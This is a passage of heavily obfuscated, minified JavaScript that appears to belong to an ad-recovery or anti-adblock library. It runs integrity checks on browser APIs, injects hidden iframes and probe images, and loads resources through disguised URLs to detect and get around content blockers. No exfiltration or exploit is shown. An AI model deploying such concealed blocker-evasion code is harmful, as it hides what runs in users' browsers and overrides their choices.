0x0!==arguments[0x0]?arguments[0x0]:window,Q6=arguments[pH(0xb38)]>0x1?arguments[0x1]:void 0x0;{function QL(Qx){try{let QQ=Q5;for(const QA of Qx)QQ=QQ[QA];}catch(QX){return!0x0;}return!0x1;}dV=pH(0x1162);for(const Qx of dX)if(QL(Qx)){let QQ=pH(0xade);for(const QA of Qx)QQ+='.'+QA;di(QQ);}}dV=pH(0xb46),pH(0xffd)!=typeof Q5[pH(0xa9c)][pH(0x9e9)]&&di(pH(0x419)),pH(0xf58)!=typeof Q5[pH(0xa9c)][pH(0x9e9)]()&&di(pH(0x521));{dV=pH(0xd12);const QX=new Q5[(pH(0x3c8))](),QF=()=>{};QX[pH(0x90b)]=QF,QX[pH(0x90b)]!==QF&&di(pH(0x112f));}{dV=pH(0xece);const Qn=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20))[pH(0xb66)];Qn[pH(0x3f1)](pH(0x565),pH(0x54b)),pH(0x54b)!==Qn[pH(0x4f5)](pH(0x565))&&di(pH(0xc33)),Qn[pH(0xf7a)](pH(0x565)),Qn[pH(0x4f5)](pH(0x565))&&di(pH(0x837));}const Q7=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20)),Q8=Q5[pH(0xcc2)][pH(0x5ed)](pH(0x4a5));Q8[pH(0x55a)]=pH(0x694);const Q9=Q5[pH(0xcc2)][pH(0x5ed)](pH(0x426)),Qd=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xbc0));{dV=pH(0xb14),Q7&&Q8&&Q9&&Qd&&Q5[pH(0xcc2)][pH(0x5ed)](pH(0xc71))||di(),dV=pH(0xc7e),(Q5[pH(0x450)](document[pH(0x7d1)][pH(0x1004)])||Q5[pH(0x450)](document[pH(0x7d1)][pH(0x396)]))&&di(),dV=pH(0xad6),[Q7,Q8,Q9,Qd][pH(0xbbb)](QE=>{const pf=pH;Q5[pf(0xcc2)][pf(0x3b1)][pf(0x6e3)](QE);let Qi=!0x1;Q5[pf(0xcc2)][pf(0x3b1)][pf(0xf54)][pf(0xbbb)](Qb=>{Qb===QE&&(Qi=!0x0);}),Qi||di(pf(0xf54)),Q5[pf(0xcc2)][pf(0x3b1)][pf(0x96f)](QE);}),dV=pH(0x113a);const QV=d4['A'][pH(0x1039)]();Q7['id']=QV,Q7[pH(0xf70)][pH(0x5e8)](QV),Q5[pH(0xcc2)][pH(0x3b1)][pH(0x6e3)](Q7),Q7!==Q5[pH(0xcc2)][pH(0xc72)](QV)&&di(pH(0x771)),Q7!==Q5[pH(0xcc2)][pH(0xb6b)](QV)[0x0]&&di(pH(0x875)),Q7!==Q5[pH(0xcc2)][pH(0x33b)]('#'[pH(0xd8e)](QV))&&di(pH(0xe35)),Q7!==Q5[pH(0xcc2)][pH(0x79b)]('#'[pH(0xd8e)](QV))[0x0]&&di(pH(0xcd8)),Q7[pH(0xf70)][pH(0x1108)](QV)||di(pH(0xd2e)),Q7[pH(0xf70)][pH(0x582)](QV),Q7[pH(0xf70)][pH(0x1108)](QV)&&di(pH(0xa35)),dV=pH(0x6f9),Q5[pH(0xcc2)][pH(0x3b1)][pH(0x6e3)](Q9),Q9[pH(0x44c)](pH(0xbe9),pH(0xc58)),Q9[pH(0x44c)](pH(0xfe1),pH(0xd8a)),0x0===Q5[pH(0xcc2)][pH(0x3b1)][pH(0xcc0)](pH(0x426))[pH(0xb38)]&&di(pH(0x7ba));try{Q7[pH(0x582)](),Q9[pH(0x582)]();}catch(QE){di(pH(0x8ea));}Q5[pH(0xcc2)][pH(0x3b1)][pH(0x1108)](Q9)&&di(pH(0x582)),dV=pH(0x625);try{Q5[pH(0xcc2)][pH(0xa72)];}catch(Qi){di(pH(0x1d6));}}{dV=pH(0xca1);const Qb=Q7[pH(0xca1)]();pH(0xf58)!=typeof(Qb[pH(0x31b)]+Qb[pH(0x761)]+Qb[pH(0x6e7)]+Qb[pH(0x1137)]+Qb[pH(0x565)]+Qb[pH(0x24d)])&&di(pH(0xca1)),dV=pH(0x71e);const Qj=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20));Q7[pH(0x6e3)](Qj),Qj[pH(0x71e)]!==Q7&&di(pH(0x6e3)),dV=pH(0x96f),Q7[pH(0x96f)](Qj),0x0!==Q7[pH(0x30c)]&&di(pH(0x96f)),dV=pH(0xf24);const Qs=(QI,Qg)=>{const pa=pH,Qk=d4['A'][pa(0x1039)]();QI[pa(0x44c)](Qg,Qk),QI[pa(0x71f)](Qg)!==Qk&&di(pa(0x44c)),QI[pa(0xad3)](Qg),QI[pa(0x71f)](Qg)&&di(pa(0xad3));};[Q7,Q8,Qd][pH(0xbbb)](QI=>{const pl=pH;Qs(QI,pl(0x416)),Qs(QI,pl(0x9df));}),dV=pH(0xaad),pH(0xf20)!==Q7[pH(0x610)][pH(0xbbc)]()&&di(pH(0xf20)),pH(0x4a5)!==Q8[pH(0x610)][pH(0xbbc)]()&&di(pH(0x4a5)),pH(0xbc0)!==Qd[pH(0x610)][pH(0xbbc)]()&&di(pH(0xbc0));}if(dV=pH(0xade),Q6&&Q5[pH(0x761)]!==Q5){const QI=Q5[pH(0xf88)];QI&&Array[pH(0xdaa)](Q5[pH(0x79f)][pH(0xcc2)][pH(0x79b)](pH(0x932)))[pH(0xc90)](QI)||di(pH(0xf88));try{QI[pH(0xe0a)]!==Q5&&di(pH(0xbe5));}catch(Qg){di(pH(0xe9c));}try{const Qk=d4['A'][pH(0x1039)]();Q5[pH(0xc1a)]={},Q5[pH(0xc1a)][pH(0xf7e)]=()=>Qk,Q5[pH(0xc1a)][pH(0xf7e)]()!==Qk&&di(pH(0x235));}catch(QW){di(pH(0x75e));}}{dV=pH(0x50f);const Qp={'inventory_name':d4['A'][pH(0x1039)](),'inventories_key':d4['A'][pH(0x1039)]()},QP=pH(0xa99)[pH(0xd8e)](Qp[pH(0x536)],pH(0x64d))[pH(0xd8e)](Qp[pH(0xba2)],pH(0x648)),Qo={'apply-ratio':0x1};Qo[Qp[pH(0x536)]]=[{'id':Qp[pH(0xba2)],'width':0xa0,'height':0x258,'position':{'selector':pH(0x635),'position-rule':pH(0x62c),'insert-rule':[]},'original-ads':[{'selector':pH(0xdd2)}],'attributes':[]}],db(Q5[pH(0x105d)][pH(0x7a0)](QP),Qo,Q5)||di(pH(0x4ce));const QY=pH(0x298),QT={'type':pH(0xcab),'marshalled':pH(0xdbd)};db(Q5[pH(0x105d)][pH(0x7a0)](QY),QT,Q5)||di(pH(0xb41)),dV=pH(0xe44);let Qc=!0x1;for(let Qa=0x0;Qa<0x64;Qa++)if(Q5[pH(0x39d)][pH(0x7ac)]()!=Q5[pH(0x39d)][pH(0x7ac)]()){Qc=!0x0;break;}Qc||di(),dV=pH(0xc6d);const Qw={},QK=d4['A'][pH(0x1039)](),Qz=d4['A'][pH(0x1039)]();Qw[QK]=Qz,Q5[pH(0x4b0)][pH(0x872)](Qw)[0x0]===QK&&Qw[QK]===Qz||di(),dV=pH(0x92e);const Qu=new Q5[(pH(0xebb))](pH(0xd21));Qu[pH(0x24c)](pH(0x240))&&!Qu[pH(0x24c)](pH(0xeb4))||di(),dV=pH(0xc2f);const QB=pH(0xe1f);QB[pH(0x401)](pH(0x34d))||di(pH(0x401)),QB[pH(0xc90)](pH(0xe6a))||di(pH(0xc90)),QB[pH(0x5da)](pH(0xed5))||di(pH(0x5da)),'st'!==QB[pH(0x78b)]('r')[0x0]&&di(pH(0x78b)),'s'!==QB[pH(0xecd)](0x0)&&di(pH(0xecd)),0x73!==QB[pH(0x373)](0x0)&&di(pH(0x373)),pH(0xb94)!==QB[pH(0x7e5)](/tr/g,'p')&&di(pH(0x7e5));let QG='';try{QG=Q5[pH(0xa5a)][pH(0xa9a)];}catch(Ql){di(pH(0xd41));}QG[pH(0xc90)]('/1')!==dQ(QG,'/1')&&di(pH(0xc90));{const QN=(QD,Qr)=>{const pN=pH,QM=QD[pN(0x78b)](Qr),Qq=((QU,QR)=>{const py=pN;if(''===QU||''===QR)return[QU];const QC=[];let QJ=QU;for(let Qh=dA(QJ,QR);-0x1!==Qh;Qh=dA(QJ,QR))QC[py(0x9e5)](QJ[py(0xa6b)](0x0,Qh)),QJ=QJ[py(0xa6b)](Qh+QR[py(0xb38)]);return QC[py(0x9e5)](QJ),QC;})(QD,Qr);if(QM[pN(0xb38)]!==Qq[pN(0xb38)])return!0x1;for(let QU=0x0;QU<QM[pN(0xb38)];QU++)if(QM[QU]!==Qq[QU])return!0x1;return!0x0;},Qy=[{'target':navigator[pH(0xa9a)],'key':'/'},{'target':navigator[pH(0xa9a)],'key':'/'},{'target':navigator[pH(0xa9a)],'key':pH(0x3db)},{'target':navigator[pH(0xa9a)],'key':pH(0x57d)}];for(const {target:QD,key:Qr}of Qy)QN(QD,Qr)||di(pH(0x78b));}dV=pH(0xe8e);let Qv=!0x1;try{throw new Q5[(pH(0x341))](pH(0x710));}catch(QM){Qv=!0x0;}Qv||di(pH(0x8d8)),dV=pH(0x4b7);try{Q5[pH(0xade)][pH(0x570)],Q5[pH(0xade)][pH(0x94a)];}catch(Qq){di(pH(0x259));}const QH=d4['A'][pH(0x1039)](),Qf=Q5[pH(0x94a)](QH);QH!==Q5[pH(0x570)](Qf)&&di(pH(0x4b7)),dV=pH(0x3c6),Q5[pH(0xc45)](Q7)instanceof Q5[pH(0xa9d)]||di(pH(0xc45)),dV=pH(0xc66),Q5[pH(0xa5a)][pH(0xa9a)]||di(pH(0x3bc)),dV=pH(0xc4e),0x2d8!==Q5[pH(0xc4e)](pH(0x98c))&&di(pH(0xc4e)),dV=pH(0x611),(isNaN(Q5[pH(0x3b4)])||pH(0xf58)!=typeof Q5[pH(0x3b4)]||isNaN(Q5[pH(0xb59)])||pH(0xf58)!=typeof Q5[pH(0xb59)])&&di(pH(0x611)),dV=pH(0x8f5);try{let QU=0x0,QR=d8['z'];(0x0,d8['c'])(()=>{const pD=pH;QU=d4['A'][pD(0x813)](0x1,0x64);}),0x0!==QU&&QR!==d8['z']||di(pH(0xb5d)),QU=0x0,QR=d8['z'],(async function(){const pr=pH;QU=d4['A'][pr(0x813)](0x1,0x64);}()),0x0===QU&&di(pH(0x8f5));}catch(QC){di(pH(0xb5d));}}try{dV=pH(0x10fc);const QJ=Math[pH(0x7ac)](),Qh=Math[pH(0x7ac)](),QO=[QJ,Qh];QO[pH(0xd13)](),QO[0x0]===Qh&&QO[0x1]===QJ||di(pH(0xd13));}catch(QS){di(pH(0xd13));}{dV=pH(0x4b0);const Qm=[[Q5,pH(0x1001)],[Q5,pH(0x4b0)],[Q5,pH(0xa5a)],[{'keyval':0x1},pH(0x10c4)]];let QZ=!0x1;for(const [A0,A1]of Qm)if(Q5[pH(0x4b0)][pH(0xb3b)](A0,A1)){QZ=!0x0;break;}QZ||di(pH(0xb3b));}{dV=pH(0x830);const A2=window[pH(0xb72)],A3=Symbol(pH(0x52a)),A4={'cmd':{'push':()=>A3}};window[pH(0xb72)]=A4,window[pH(0xb72)]!==A4&&di(pH(0x792)),window[pH(0xb72)][pH(0xab6)]!==A4[pH(0xab6)]&&di(pH(0x1138)),window[pH(0xb72)][pH(0xab6)][pH(0x9e5)]!==A4[pH(0xab6)][pH(0x9e5)]&&di(pH(0x425)),window[pH(0xb72)][pH(0xab6)][pH(0x9e5)]()!==A3&&di(pH(0xf06)),window[pH(0xb72)]=A2;}},di=Q5=>{const pM=pG,Q6=pM(0x92d)[pM(0xd8e)](Q5,pM(0x9d0))[pM(0xd8e)](dV);throw console[pM(0x710)](Q6),Q6;},db=function(Q5,Q6){const pq=pG;let Q7=arguments[pq(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Q5!=typeof Q6)return!0x1;if(pq(0xadc)!=typeof Q5&&pq(0xadc)!=typeof Q6)return Q5===Q6;if((Q5 instanceof Q7[pq(0x10fc)]||Q5 instanceof Array)!=(Q6 instanceof Q7[pq(0x10fc)]||Q6 instanceof Array))return!0x1;if(Q5 instanceof Q7[pq(0x10fc)]||Q5 instanceof Array){if(Q7[pq(0x4b0)][pq(0x872)](Q5)[pq(0xb38)]!==Q7[pq(0x4b0)][pq(0x872)](Q6)[pq(0xb38)])return!0x1;for(let Q8=0x0;Q8<Q5[pq(0xb38)];Q8++)if(!db(Q5[Q8],Q6[Q8],Q7))return!0x1;}else{if(Q7[pq(0x4b0)][pq(0x872)](Q5)[pq(0xb38)]!==Q7[pq(0x4b0)][pq(0x872)](Q6)[pq(0xb38)])return!0x1;for(const Q9 in Q5)if(!db(Q5[Q9],Q6[Q9],Q7))return!0x1;}return!0x0;};var dj;const ds=[{'selectors':[pG(0x5ce),pG(0xb28)],'html':(0x0,String[pG(0x7fe)])(dj||(dI=[pG(0x681)],dg||(dg=dI[pG(0xa6b)](0x0)),dj=Object[pG(0xf05)](Object[pG(0x243)](dI,{'raw':{'value':Object[pG(0xf05)](dg)}})))),'cases':[[]]},{'html':pG(0xb7e),'selectors':[pG(0xcca),pG(0x547),pG(0x57e)],'cases':[[{'selector':pG(0x57e),'attributes':{'style':pG(0x110c)}},{'selector':pG(0xdfa),'attributes':{'lang':'ko'}}],[{'selector':pG(0x57e),'attributes':{'style':pG(0x1139)}},{'selector':pG(0xdfa),'attributes':{'lang':'en','data-theme':pG(0xc27)}}],[{'selector':pG(0xdfa),'attributes':{'lang':pG(0xc74),'dir':pG(0x325)}}]],'checker':function(Q5){const pt=pG;let Q6=arguments[pt(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Q7=Q6[pt(0xc45)](Q5);if(pt(0xa2a)===Q7[pt(0x4f5)](pt(0xe59)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0xfea)))return!0x1;if(pt(0xa2a)===Q7[pt(0x4f5)](pt(0x2bf)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0x278)))return!0x1;if(pt(0xa72)===Q7[pt(0x4f5)](pt(0x5b2)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0xffc)))return!0x1;const Q8=Q7[pt(0x4f5)](pt(0xf2c));if(pt(0xd9a)!==Q8&&'0'!==Q8)return!0x1;const Q9=QQ=>parseInt(Q7[pt(0x4f5)](QQ)[pt(0x7e5)]('px','')),Qd=[pt(0x6e7),pt(0x1137),pt(0x761),pt(0x31b),pt(0xa33),pt(0x10a2),pt(0xa3f),pt(0x1024),pt(0x2bc),pt(0xd90),pt(0xb97),pt(0x505)];for(const QQ of Qd)if(Math[pt(0x10dd)](Q9(QQ))>0x64)return!0x1;const QL=[pt(0x1e2),pt(0x4de)];for(const QA of QL){const QX=Q6[pt(0xc45)](Q5,QA);if(pt(0xd9a)!==QX[pt(0x4f5)](pt(0x565)))return!0x1;if(pt(0xd9a)!==QX[pt(0x4f5)](pt(0x24d)))return!0x1;const QF=QX[pt(0x4f5)](pt(0xf2c));if(pt(0xd9a)!==QF&&'0'!==QF)return!0x1;}const Qx=Q5[pt(0xca1)]();return!(Qx[pt(0x24d)]<0x64||Qx[pt(0x565)]<0x64);}}];var dI,dg,dk=x(0x2c0);async function dW(Q5,Q6){await dd();const Q7={'protectUrlContext':Q5,'isDomainShardingEnabled':Q6},Q8=[()=>(async function(){const pU=a2L,Q9=document[pU(0x5ed)](pU(0x932));try{Q9[pU(0xb66)][pU(0x3f1)](pU(0x565),'0'),Q9[pU(0xb66)][pU(0x3f1)](pU(0x24d),'0'),Q9[pU(0xb66)][pU(0x3f1)](pU(0x74d),pU(0xa72)),Q9[pU(0xb66)][pU(0x3f1)](pU(0x1023),pU(0xa2a)),document[pU(0x613)][pU(0x6e3)](Q9);const Qd=Q9[pU(0xe0a)];if(!Qd)throw new Error(pU(0x10af));await new Promise(QL=>setTimeout(QL,0x1f4)),dF(Qd[pU(0xade)],!0x0);}catch(QL){throw QL;}finally{Q9[pU(0x582)]();}}()),()=>(async function(){const pR=a2L,Q9=document[pR(0x5ed)](pR(0xf20));Q9[pR(0xb66)][pR(0x3f1)](pR(0xec5),pR(0x1150)),Q9[pR(0xb66)][pR(0x3f1)](pR(0x6e7),pR(0x447)),Q9[pR(0xb66)][pR(0x3f1)](pR(0x761),pR(0x447));const Qd=document[pR(0x5ed)](pR(0x932));try{if(Qd[pR(0xb66)][pR(0x3f1)](pR(0x565),'0'),Qd[pR(0xb66)][pR(0x3f1)](pR(0x24d),'0'),Qd[pR(0xb66)][pR(0x3f1)](pR(0x74d),pR(0xa72)),Qd[pR(0xb66)][pR(0x3f1)](pR(0x1023),pR(0xa2a)),Qd[pR(0x44c)]('id',(0x0,d2['md'])(d4['A'][pR(0x1039)]())),Qd[pR(0xf70)][pR(0x5e8)]((0x0,d2['md'])(d4['A'][pR(0x1039)]())),Q9[pR(0x6e3)](Qd),document[pR(0x613)][pR(0x6e3)](Q9),pR(0xa2a)===getComputedStyle(Qd)[pR(0xe59)])throw new Error(pR(0x631));}catch(QL){throw QL;}finally{Q9[pR(0x582)]();}}()),()=>async function(Q9){const pC=a2L,{protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9,Qx=d4['A'][pC(0x813)](0x1,0x4),QQ=d4['A'][pC(0x813)](0x1,0x4),QA=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[pC(0xd8e)](d0['A'][pC(0x1064)],pC(0x1117))[pC(0xd8e)](Qx,pC(0x93b))[pC(0xd8e)](QQ),'kind':d3['MN'][pC(0x3d6)],'key':null,'endpoint':d0['A'][pC(0x1064)],'extra':{'shardingIndex':QL?d4['A'][pC(0x813)](0x0,d5['ch']):-0x1}});return(0x0,d8['c'])((QX,QF)=>{const pJ=pC,Qn=document[pJ(0x5ed)](pJ(0x4a5));Qn[pJ(0x44c)](pJ(0x70b),'1'),Qn[pJ(0xbc3)](pJ(0x5e0),()=>{const ph=pJ;Qn[ph(0xc59)]===Qx&&Qn[ph(0x83c)]===QQ||QF(ph(0x918)),QX();}),Qn[pJ(0xbc3)](pJ(0x710),async QV=>{const pO=pJ;await dP()?(d7['A'][pO(0x2c5)](pO(0x514)),QF(pO(0xb56)[pO(0xd8e)](QV[pO(0x711)],pO(0x93a)))):(d7['A'][pO(0x2c5)](pO(0xe9d)),QX());}),Qn[pJ(0x55a)]=QA,pJ(0xa2a)===window[pJ(0xc45)](Qn)[pJ(0xe59)]&&QF(pJ(0x7da));});}(Q7),()=>async function(Q9){const {protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9;return async function(Qx){const pS=a2L,QQ=document[pS(0x5ed)](pS(0xf20));QQ[pS(0xb66)][pS(0x3f1)](pS(0xec5),pS(0x1150)),QQ[pS(0xb66)][pS(0x3f1)](pS(0x6e7),pS(0x447)),QQ[pS(0xb66)][pS(0x3f1)](pS(0x761),pS(0x447));const QA=document[pS(0x5ed)](pS(0x932));try{if(QA[pS(0x55a)]='',QQ[pS(0x6e3)](QA),document[pS(0x7d1)][pS(0x6e3)](QQ),pS(0xa2a)===getComputedStyle(QA)[pS(0xe59)])throw new Error(pS(0x631));const QX=QA[pS(0x326)],QF=QA[pS(0xe0a)];if(!QX||!QF)throw new Error(pS(0x4da));const Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x1117))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4),pS(0x93b))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4)),'kind':d3['MN'][pS(0x3d6)],'key':null,'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':d4['A'][pS(0x813)](0x0,d5['ch'])}}),QV=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x1117))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4),pS(0x93b))[pS(0xd8e)](d4['A'][pS(0x813)](0x1,0x4)),'kind':d3['MN'][pS(0x3d6)],'key':null,'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':-0x1}}),QE=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':pS(0xbfd)[pS(0xd8e)](d4['A'][pS(0x1039)]()),'kind':d3['MN'][pS(0xc4b)],'endpoint':d0['A'][pS(0x1064)]}),Qi=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[pS(0xd8e)](d0['A'][pS(0x1064)],pS(0x99b)),'kind':d3['MN'][pS(0x361)],'endpoint':d0['A'][pS(0x1064)],'extra':{'shardingIndex':-0x1}}),Qb=[pS(0xac3),pS(0xb7a),pS(0x471)];let Qj=!0x1;for(const Qg of Qb)dx(location[pS(0x1155)],Qg)&&(Qj=!0x0);const Qs=function(Qk){const pm=pS;let QW=arguments[pm(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Qp=QW[pm(0xc45)](Qk);if(pm(0xa2a)===Qp[pm(0x4f5)](pm(0xe59)))return!0x1;if(Qj){if(pm(0x404)!==Qp[pm(0x4f5)](pm(0x74d)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xfea)))return!0x1;if(pm(0xa2a)===Qp[pm(0x4f5)](pm(0x2bf)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0x278))&&!Qk[pm(0xea4)](pm(0x7a3)))return!0x1;if(pm(0xa72)===Qp[pm(0x4f5)](pm(0x5b2)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xffc)))return!0x1;const QP=Qp[pm(0x4f5)](pm(0xf2c));if(pm(0xd9a)!==QP&&QW[pm(0xc4e)](QP)<0x0)return!0x1;if(parseFloat(Qp[pm(0x4f5)](pm(0x9ff)))<0.2)return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xad5))&&pm(0xe1f)==typeof Qp[pm(0xad5)]&&!Qp[pm(0xad5)][pm(0xc90)](pm(0x696)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xc5a)))return!0x1;if(pm(0xa2a)!==Qp[pm(0x4f5)](pm(0xbf0)))return!0x1;const Qo=Qc=>parseInt(Qp[pm(0x4f5)](Qc)[pm(0x7e5)]('px','')),QY=[pm(0x6e7),pm(0x1137),pm(0x761),pm(0x31b),pm(0xa33),pm(0x10a2),pm(0xa3f),pm(0x1024),pm(0x2bc),pm(0xd90),pm(0xb97),pm(0x505)];for(const Qc of QY)if(!Qk[pm(0xea4)](pm(0x233)+Qc)&&Math[pm(0x10dd)](Qo(Qc))>=0x2710)return!0x1;const QT=[pm(0x1e2),pm(0x4de)];for(const Qw of QT){const QK=QW[pm(0xc45)](Qk,Qw);if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0x565)))return!0x1;if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0x24d)))return!0x1;const Qz=QK[pm(0x4f5)](pm(0xf2c));if(pm(0xd9a)!==QK[pm(0x4f5)](pm(0xf2c))&&'0'!==Qz)return!0x1;}}return!0x0;},QI=Qk=>{const pZ=pS,QW=[Qk];let Qp=Qk[pZ(0x71e)];for(;Qp;)QW[pZ(0x9e5)](Qp),Qp=Qp[pZ(0x71e)];return QW;};for(const {selectors:Qk,html:QW,cases:Qp,targetHosts:QP,disabled:Qo,checker:QY}of ds)if(!(Qo||QP&&!QP[pS(0xdb2)](QT=>QT===location[pS(0xe5e)]))){QX[pS(0x66a)](),QX[pS(0xca8)](QW),QX[pS(0xb43)](),QX[pS(0x79b)]('*')[pS(0xbbb)](QT=>{const P0=pS;if(QT[P0(0xea4)]('id')&&(QT['id']?QT['id']=(0x0,d2['md'])(QT['id']):QT['id']=(0x0,d2['md'])(d4['A'][P0(0x1039)]())),QT[P0(0xea4)](P0(0x1166))&&!QT[P0(0xea4)](P0(0x82c))&&(QT[P0(0x1039)]?P0(0xe1f)==typeof QT[P0(0x1039)]&&(QT[P0(0x1039)]=QT[P0(0x1039)][P0(0x78b)]('\x20')[P0(0x115b)](Qc=>(0x0,d2['md'])(Qc))[P0(0x329)]('\x20')):(QT[P0(0xf70)][P0(0x5e8)]((0x0,d2['md'])(d4['A'][P0(0x1039)]())),QT[P0(0xf70)][P0(0x5e8)]((0x0,d2['md'])(d4['A'][P0(0x1039)]())))),QT[P0(0xea4)](P0(0x92c))&&P0(0x639)!==QT[P0(0x610)][P0(0xbbc)]()){const Qc=QT[P0(0x71f)](P0(0x92c));Qc?QT[P0(0xea4)](P0(0x84b))?QT[P0(0xad3)](P0(0x84b)):QT[P0(0x44c)](P0(0x92c),(0x0,d2['md'])(Qc)):QT[P0(0x44c)](P0(0x92c),(0x0,d2['md'])(d4['A'][P0(0x1039)]()));}QT[P0(0xea4)](P0(0x55a))&&''===QT[P0(0x71f)](P0(0x55a))&&!QT[P0(0xea4)](P0(0x23c))&&(QT[P0(0xea4)](P0(0x109a))?(QT[P0(0xad3)](P0(0x109a)),QT[P0(0x44c)](P0(0x55a),QV)):QT[P0(0x44c)](P0(0x55a),Qn)),QT[P0(0xea4)](P0(0xd9c))&&''===QT[P0(0x71f)](P0(0xd9c))&&(P0(0x426)===QT[P0(0x610)][P0(0xbbc)]()?QT[P0(0x44c)](P0(0xd9c),Qi):QT[P0(0x44c)](P0(0xd9c),QE));}),await(0x0,d9['y'])(0x64);for(const QT of Qp){for(const Qw of QT)QX[pS(0x79b)](Qw[pS(0xe55)])[pS(0xbbb)](QK=>{const P1=pS;for(const Qz of Object[P1(0x872)](Qw[P1(0xf0c)]))QK[P1(0x44c)](Qz,Qw[P1(0xf0c)][Qz]);!0x0===Qw[P1(0x582)]&&QK[P1(0x582)]();});let Qc=[];for(const QK of Qk)QX[pS(0x79b)](QK)[pS(0xbbb)](Qz=>{const P2=pS;Qc=Qc[P2(0xd8e)](QI(Qz));});Qc=Array[pS(0xdaa)](new Set(Qc)),Qc[pS(0xbbb)](Qz=>{const P3=pS;if(!(QY||Qs)(Qz,QF[P3(0xade)]))throw new Error(P3(0xda5)+Qz[P3(0x610)]);});}await(0x0,d8['c'])(Qz=>window[pS(0x490)]?window[pS(0x490)](()=>Qz()):Qz());}}catch(Qz){throw Qz;}finally{QQ[pS(0x582)]();}}(Qd);}(Q7),()=>async function(Q9){const P4=a2L,{protectUrlContext:Qd,isDomainShardingEnabled:QL}=Q9,Qx=d4['A'][P4(0x27b)]([P4(0x545),P4(0x80f),P4(0x5f7),P4(0xb1e),P4(0xa52)]),QQ=document[P4(0x5ed)](P4(0x932));return QQ[P4(0x44c)](P4(0x70b),'1'),QQ[P4(0x55a)]=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[P4(0xd8e)](d0['A'][P4(0x1064)],P4(0x1034))[P4(0xd8e)](Qx),'kind':d3['MN'][P4(0x3d6)],'key':null,'endpoint':d0['A'][P4(0x1064)],'extra':{'shardingIndex':QL?d4['A'][P4(0x813)](0x0,d5['ch']):-0x1}}),dT(QQ),(0x0,d8['c'])((QA,QX)=>{const P5=P4,QF=Date[P5(0x9e9)]();dc(QQ,{'onLoad':()=>{const P6=P5,Qn=Date[P6(0x9e9)]()-QF;d7['A'][P6(0x2c5)](P6(0x20f)[P6(0xd8e)](Qn,'ms'));const QV=Date[P6(0x9e9)](),QE=(0x0,d3['Wq'])({'protectUrlContext':Qd,'url':''[P6(0xd8e)](d0['A'][P6(0x1064)],P6(0x3e8))[P6(0xd8e)](Qx),'kind':d3['MN'][P6(0x3d6)],'key':null,'endpoint':d0['A'][P6(0x1064)],'extra':{'shardingIndex':QL?d4['A'][P6(0x813)](0x0,d5['ch']):-0x1}});fetch(QE,{'cache':P6(0xe30),'priority':P6(0xe81)})[P6(0x352)](Qi=>Qi[P6(0xaa3)]())[P6(0x352)](()=>{const P7=P6,Qi=Date[P7(0x9e9)]()-QV,Qb=Math[P7(0x5fb)](0x3e9,0x5*Qn,0x5*Qi);d7['A'][P7(0x2c5)](P7(0xe99)[P7(0xd8e)](Qb,P7(0x1ca))[P7(0xd8e)](Qi,'ms')),setTimeout(async()=>{const P8=P7;await dw(),d7['A'][P8(0x2c5)](P8(0xeba)[P8(0xd8e)](Qb,P8(0x232))[P8(0xd8e)](Qx)),QX(P8(0xdb1));},Qb);})[P6(0xda0)](Qi=>QX(P6(0x60a)[P6(0xd8e)](Qi)));},'onError':Qn=>QX(P5(0xf83)[P5(0xd8e)](null==Qn?void 0x0:Qn[P5(0x711)]))}),window[P5(0xbc3)](P5(0x711),Qn=>{const P9=P5;if(P9(0xe1f)!=typeof Qn[P9(0x9df)]||!Qn[P9(0x9df)][P9(0x401)](Qx))return;const QV=Date[P9(0x9e9)]()-QF;return d7['A'][P9(0x2c5)](P9(0x252)[P9(0xd8e)](Qn[P9(0x9df)],P9(0x4b5))[P9(0xd8e)](QV,'ms')),Qn[P9(0x9df)]===Qx?QA():Qn[P9(0x9df)][P9(0x5da)](P9(0x238))?QX(P9(0x497)[P9(0xd8e)](Qn[P9(0x9df)][P9(0x78b)](''[P9(0xd8e)](Qx,'_'))[0x1])):void 0x0;}),document[P5(0x613)][P5(0x6e3)](QQ);})[P4(0x352)](QA=>(QQ[P4(0x582)](),QA))[P4(0xda0)](QA=>{const Pd=P4;throw QQ[Pd(0x582)](),QA;});}(Q7),()=>dY(Q7),...Q6?[()=>dY(Q7,0x0)]:[],()=>async function(Q9,Qd){const PL=a2L;var QL;const {protectUrlContext:Qx,isDomainShardingEnabled:QQ}=Q9;null!==(QL=Qd)&&void 0x0!==QL||(Qd=QQ?d4['A'][PL(0x813)](0x0,d5['ch']):-0x1);const QA=d4['A'][PL(0x27b)]([PL(0x104f),PL(0xaf6),PL(0x637),PL(0xfaf),PL(0x65f)]);return(0x0,d8['c'])((QX,QF)=>{const 